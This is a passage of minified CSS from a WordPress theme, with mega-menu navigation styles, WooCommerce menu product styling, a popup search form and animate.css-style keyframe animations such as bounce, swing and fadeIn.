i{padding:0}.sub-nav>li.dt-mega-parent>a:not(.not-clickable-item):hover{cursor:pointer}.top-header .dt-mega-menu-wrap .sub-nav-widgets>li:last-child .widget{padding-bottom:0}.masthead:not(.sub-downwards) .main-nav .dt-mega-menu-wrap{background-color:rgba(0,152,199,.91)}.sub-sideways .main-nav .dt-mega-menu-wrap,.top-header .main-nav .dt-mega-menu-wrap{padding:0 10px}.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent{padding:20px 10px}.dt-mega-menu>.sub-nav>li:hover>a{background-color:transparent}.main-nav .sub-nav>li.dt-mega-parent:not(.empty-title)>a{padding:0 0 10px}.sub-downwards .sub-nav>li.dt-mega-parent>.next-level-button{margin-top:0;margin-bottom:10px}.main-nav .sub-nav>li.dt-mega-parent>a .menu-text{font:18px/24px Karla,Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#fff}.main-nav .sub-nav>li.dt-mega-parent:not(.act):not(.wpml-ls-item)>a:not(.not-clickable-item):hover .menu-text{color:#0098c7}.main-nav .dt-mega-menu .sub-nav .dt-mega-parent>a>i,.main-nav .dt-mega-menu .sub-nav .dt-mega-parent>a>span>i{font-size:18px;color:#fff}.main-nav .dt-mega-menu .sub-nav .dt-mega-parent:not(.current-menu-item)>a:not(.not-clickable-item):hover i{color:#0098c7}.dt-mega-menu .sub-nav .dt-mega-parent>a{border-bottom-color:rgba(255,255,255,.1)}.sub-sideways .main-nav .mega-auto-width>.dt-mega-menu-wrap,.top-header .main-nav .mega-auto-width>.dt-mega-menu-wrap{min-width:240px}.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent{width:240px}.dt-mega-parent .sidebar-content .widget *,.dt-mega-parent .sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(:hover),.dt-mega-parent .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a:not(:hover) *{color:#fff}.dt-mega-parent .sidebar-content .widget a:not(.button):not(.dt-btn):hover,.dt-mega-parent .sidebar-content .widget a:not(.button):not(.dt-btn):hover *{color:#0098c7}.mobile-main-nav>li .dt-mega-menu-wrap,.mobile-main-nav>li .dt-mega-menu-wrap>.sub-nav .sub-nav{margin-bottom:16.5px}.dt-mega-parent .sidebar-content .widget .soc-ico a:before{background-color:rgba(255,255,255,.15)}.dt-mega-parent .sidebar-content .widget .soc-ico a:not(:hover) .soc-font-icon{color:#fff}.dt-mega-parent .sidebar-content .widget .custom-nav li.act>a span,.dt-mega-parent .sidebar-content .widget .custom-nav>li>a:hover span,.dt-mega-parent .sidebar-content .widget .custom-nav>li>ul a:hover span,.dt-mega-parent .sidebar-content .widget .st-accordion li>a:hover,.dt-mega-parent .sidebar-content .widget .st-accordion>ul li>a:hover *{color:#0098c7}.dt-mega-parent .sidebar-content .widget .st-accordion li>a:before{background-color:rgba(255,255,255,.15)}.dt-mega-parent .sidebar-content .widget .st-accordion li>a:after{color:rgba(255,255,255,.5)}.clear{clear:both}ol,ul{list-style:none}li{list-style:none}a,a:hover{text-decoration:none}.wp-megamenu-main-wrapper{font-family:'Open Sans';font-size:14px;font-weight:400}.wpmm_megamenu .wp-megamenu-main-wrapper ul ul{background:0 0}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper>li>a{display:block}.wp-megamenu-main-wrapper ul{box-shadow:none;margin:0;opacity:1;padding:0}.wp-megamenu-main-wrapper ul:after{display:none}.wp-megamenu-main-wrapper ul ul.wp-mega-sub-menu,.wp-megamenu-main-wrapper ul ul.wp-mega-sub-menu ul{margin:0;box-shadow:none;-webkit-box-shadow:none}.wp-megamenu-main-wrapper.wpmm-onhover ul li:hover>ul.wp-mega-sub-menu{visibility:visible;opacity:1;white-space:normal}.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap{opacity:1;visibility:visible;max-height:10000px;z-index:999;transition:all .4s ease-in;-webkit-transition:.4s ease-in;-ms-transition:.4s ease-in;padding:15px 8px 5px}.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap{overflow:hidden}.wp-megamenu-main-wrapper.wpmm-onclick ul li ul.wp-mega-sub-menu{visibility:visible;opacity:1;white-space:normal}.wpmm_megamenu .wp-megamenu-main-wrapper ul ul{border-bottom:none!important;display:block!important;left:0;margin-left:0!important;position:static;white-space:normal;padding:0;width:100%}.wp-megamenu-main-wrapper ul ul.wp-mega-sub-menu:before{display:none}.wpmm_megamenu .wp-megamenu-main-wrapper ul ul.wp-mega-sub-menu li{border:none;background:0 0;box-shadow:none}.wpmm-sub-menu-wrap ul li>a{padding:0;position:relative;width:auto}.wpmm-sub-menu-wrap ul li ul li{width:100%;margin:3px 0 7px;padding:0}.wpmm-sub-menu-wrap li ul li a{width:auto;overflow:visible}.wpmm-sub-menu-wrap ul>li{display:inline-block;vertical-align:top!important;margin:0 -2px 15px}.wpmm-sub-menu-wrap ul li ul li{margin-left:0;margin-right:0}.wpmm-sub-menu-wrap ul li ul li a{color:#595858}.wpmm_megamenu ul.wp-mega-sub-menu li a{font-family:'Open Sans';text-align:left;color:#000;text-transform:none;display:block}.wpmm-sub-menu-wrap li{display:inline-block;vertical-align:top;margin:0 -2px}.wpmm_megamenu .wpmm-sub-menu-wrap ul li{font-size:13px;font-family:'Open Sans'}.wpmm-sub-menu-wrap ul li a.wp-mega-menu-link i{padding-right:5px;display:inline-block}.wpmm_megamenu .wp-megamenu-main-wrapper ul ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper ul ul li a:hover{color:#000;text-decoration:none}.wpmm_megamenu .wp-megamenu-main-wrapper ul ul li a{color:#404040}.woocommerce .wpmm-mega-wrapper ul.cart_list li img{float:left;width:25%;margin-right:10px;margin-left:0}ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-search{position:absolute;width:250px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);opacity:0;visibility:hidden;z-index:999999}ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-search .search-field{padding:10px;font-size:12px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;font-weight:400}ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-search.searchbox-open{visibility:visible;opacity:1}ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-search.searchbox-closed{visibility:hidden;opacity:0}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li{text-align:center}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a{padding:0;position:relative;box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;display:block;text-align:center}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a img{margin-bottom:0}.wpmm_megamenu .woocommerce ul.cart_list li a,ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a h3{font-family:'Open Sans';text-transform:capitalize;font-weight:600;font-size:14px;padding-top:10px;color:#333}.wpmm_megamenu .woocommerce ul.cart_list li a{font-size:12px}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a.add_to_cart_button{margin-top:5px;padding:5px 10px;display:inline-block;font-weight:400;text-transform:uppercase;font-size:10px;border-radius:0;font-family:'Open Sans';padding:10px;background:#dc5958;color:#fff;border:1px solid #dc5958}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a.add_to_cart_button.added{display:none}ul.wpmm-mega-wrapper li ul.wp-mega-sub-menu li div.woocommerce ul.products li a.add_to_cart_button:hover{background:0 0;color:#dc5958}.wpmm-orientation-vertical ul.wpmm-mega-wrapper{list-style:none;padding:0;margin:0}.wpmm-orientation-vertical ul.wpmm-mega-wrapper>li{border-bottom:1px solid #ddd;border-top:none}.wpmm-orientation-vertical ul.wpmm-mega-wrapper li:last-child{border:none}.wpmm-orientation-vertical ul.wpmm-mega-wrapper>li>a.wp-mega-menu-link{display:block;width:100%;padding:12px 15px;position:relative;color:#404040;font-size:14px}.wpmm-orientation-vertical ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu>li>a{padding:0;color:#555}.wpmm-orientation-vertical ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap li>a:after{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-vertical{position:relative;width:25%}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul{width:100%;list-style:none;margin:0}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul li{position:relative}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul li.menu-item-has-children>a:after{content:'\f105';position:absolute;font-family:FontAwesome;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:auto;right:10px}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li>.wpmm-sub-menu-wrap{position:absolute;top:0;font-size:14px;padding:15px 10px 15px 15px;opacity:0;visibility:hidden;text-align:left;z-index:999999;left:100%;width:850px;background:#fff;border:1px solid #e0e0e0;box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;transition:all ease-in-out .3s;-webkit-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;z-index:-1}.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-onhover ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap{opacity:1;visibility:visible;transition:all ease-in-out .3s;-webkit-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;z-index:999}.wpmm-orientation-vertical ul.wpmm-mega-wrapper li>a.wp-mega-menu-link>i{line-height:1.7}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper>li{float:none}.widget .wp-megamenu-main-wrapper.wpmm-orientation-vertical{width:100%}.wp-megamenu-main-wrapper .wpmegamenu-toggle{display:none}.wpmega-posts-slider li{position:relative}.wpmega-posts-slider li:before{position:absolute;content:'';background:rgba(0,0,0,.5);height:100%;width:100%}.wpmm-login-form{display:block}body{position:relative}.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper li div.popup-search-form{position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;opacity:0;visibility:hidden;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transition:all ease .5s;-webkit-transition:.5s;-ms-transition:.5s}.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper li div.popup-search-form.popup-searchbox-open{opacity:1;visibility:visible;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.wpmega-responsive-closebtn{display:none}@media (min-width:911px){.wp-megamenu-main-wrapper .wpmm-mega-wrapper{display:block!important}}@media (max-width:768px){.wpmm-sub-menu-wrap li{margin-bottom:20px}.wpmm-sub-menu-wrap li:last-child{margin-bottom:0}}@media (max-width:910px){.wp-megamenu-main-wrapper.wpmm-orientation-vertical{width:100%}.wpmm-orientation-vertical .wpmega-responsive-closebtn{color:#fff;border-top:1px solid #fff;padding:10px;font-weight:600;position:relative;padding-left:10px;cursor:pointer;z-index:999999}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul li.menu-item-has-children>a:after{content:'\f107'}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{max-height:0;transition:all ease .1s;-webkit-transition:.1s;-ms-transition:.1s;padding:0 8px;left:0;width:100%!important;right:0}.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap{position:relative;max-height:10000px;transition:all ease .3s;-webkit-transition:.3s;-ms-transition:.3s;padding:15px 8px 5px}}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes 